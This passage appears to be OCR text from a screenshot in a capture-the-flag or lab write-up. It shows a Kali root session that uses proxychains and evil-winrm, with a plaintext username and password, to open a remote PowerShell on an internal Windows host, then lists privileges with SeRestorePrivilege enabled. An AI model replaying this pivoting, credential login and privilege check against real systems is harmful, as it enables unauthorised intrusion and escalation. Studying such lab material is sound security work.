 ┌──(root㉿kali)-[/tools/chunqiu]
└─# proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is u
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:5985 ... OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
先知社区